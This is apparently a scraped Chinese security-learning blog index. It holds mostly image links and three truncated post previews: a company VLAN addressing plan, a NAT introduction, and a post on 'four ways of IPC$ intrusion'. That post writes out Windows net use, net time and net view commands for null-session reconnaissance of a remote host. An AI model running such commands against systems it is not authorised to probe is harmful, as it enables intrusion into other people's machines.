

公司网络规划

IT部:VLAN10–10.1.1.0/24 财务部:VLAN20–20.1.1.0/24 市场部:VLAN30–30.1.1.0/24 服务器&…

































网络安全学习--NAT

NAT

NAT(Network Address Translations)网络地址转换IPV4地址不够用了IP地址分为公网IP和私有IP 公网上不允许出现私有IP私网IP可以重复在内网使用 NAT实现公私有IP地址的转换,一般在路由器或防火墙上完成,不建议在三层交换机上配置。

私有IP地址范围 …











IPC$入侵的4种方式

IPC$入侵的4种方式

1. 建立空连接

net use \\192.168.1.111\IPC$只要在建立空连接的命令最后添加del,即删除IPC$空连接的命令

2. 查看远程主机的当前时间

net time \\192.168.1.1113. 查看远程主机的共享资源

net view \\192.168.1.1114. 得到远程主机的NetBIO…









